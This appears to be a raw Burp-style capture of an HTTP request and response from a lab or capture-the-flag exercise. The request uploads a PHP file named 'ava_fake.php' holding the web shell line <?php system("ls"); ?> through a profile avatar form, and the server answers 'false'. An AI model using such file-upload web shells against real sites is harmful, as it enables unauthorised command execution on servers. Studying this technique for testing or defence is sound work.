 Request
Pretty Raw Hex \n
1 POST /index.php?page=profile&action=avatar HTTP/1.1
2 Host: 207.148.68.51:8015
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: */*
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------244221587942608183173059985172
9 Content-Length: 262
10 Origin: http://207.148.68.51:8015
11 Connection: close
12 Referer: http://207.148.68.51:8015/index.php?page=profile
13 Cookie: PHPSESSID=e1a935f1a35d52c3d22f0cc07ae3cee5; session=
234b807d-8fd6-4300-8563-9d98d9779a8e.-rHzht8NeFWRgh-tkh3U0O44NS0
14
15 -----------------------------244221587942608183173059985172
16 Content-Disposition: form-data; name="avatar"; filename="ava_fake.php"
17 Content-Type: application/octet-stream
18
19 <?php system("ls"); ?>
20 -----------------------------244221587942608183173059985172--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 11:43:37 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 5
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 false